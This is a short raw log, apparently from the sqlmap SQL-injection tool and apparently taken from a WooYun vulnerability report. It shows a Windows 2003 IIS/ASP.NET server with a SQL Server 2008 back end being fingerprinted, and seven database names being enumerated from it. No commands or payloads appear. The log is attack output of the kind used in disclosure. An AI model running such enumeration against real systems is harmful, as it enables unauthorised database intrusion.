 [21:54:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[21:54:15] [INFO] fetching database names
[21:54:16] [INFO] the SQL query used returns 7 entries
[21:54:16] [INFO] retrieved: banner
[21:54:19] [INFO] retrieved: master
[21:54:26] [INFO] retrieved: model
[21:54:26] [INFO] retrieved: msdb
[21:54:30] [INFO] retrieved: ReportServer
[21:54:30] [INFO] retrieved: ReportServerTempDB
[21:54:34] [INFO] retrieved: tempdb
available databases [7]:
[*] banner
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
www.wooyun.org